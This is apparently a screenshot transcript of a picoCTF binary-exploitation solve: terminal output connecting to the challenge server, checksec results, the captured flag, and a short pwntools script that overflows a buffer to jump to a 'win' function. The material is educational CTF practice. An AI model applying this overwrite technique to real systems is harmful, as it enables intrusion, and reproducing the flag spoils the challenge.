 thanh@L4wL1eT:/mnt/e$ python3 chall.py
[◢] Opening connection to mimas.picoctf.net on port 56815: Trying 52.15.88.7
[+] Opening connection to mimas.picoctf.net on port 56815: Done
[*] '/mnt/e/chall (2)'
    Arch:       amd64-64-little
    RELRO:      Partial RELRO
    Stack:      No canary found
    NX:         NX enabled
    PIE:        No PIE (0x400000)
    Stripped:   No
    Debuginfo:  Yes
[*] Switching to interactive mode
picoCTF{and_down_the_road_we_go_856288fc}
[*] Got EOF while reading in interactive
$
chall.py ×
1 from pwn import *
2
3 p=remote('mimas.picoctf.net',56815)
4 elf = ELF("./chall (2)")
5 win_address=elf.symbols['win']
6
7 payload=b'a'*32
8 payload+=p64(win_address)
9
10 p.sendlineafter(b'Enter your choice: ',b'2')
11 p.sendlineafter(b'Data for buffer: ',payload)
12 p.sendlineafter(b'Enter your choice: ',b'4')
13
14 p.interactive()